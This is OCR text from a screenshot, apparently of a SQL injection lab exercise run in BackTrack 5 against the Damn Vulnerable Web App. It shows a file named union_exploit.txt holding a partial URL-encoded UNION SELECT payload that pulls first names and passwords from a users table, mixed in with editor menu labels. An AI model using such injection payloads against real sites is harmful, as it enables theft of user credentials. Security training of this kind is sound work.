 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System Thu Aug 14, 8:57 AM
*union_exploit.txt (/var/www/logdir) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*union_exploit.txt 3
Undo
i686; rv:5.0.1) Gecko/20100101 Firefox/5.0.1
Redo
1 Right Click on the white portion of the screen
Cut
Copy
.7,*;q=0.7
Paste 2
ulnerabilities/sqli/?id=%27+union+select+null%2C+concat%28first_name%2C0
Delete
password%29+from+users+--+&Submit=Submit
Select All
ca1tmq8b32djqplhovj584
Input Methods
Insert Unicode Control Character
Plain Text Tab Width: 8 Ln 1, Col 1
[root@bt: /var/www/l... Damn Vulnerable We... Tamper Data - Ongoi... *union_exploit.txt (/v...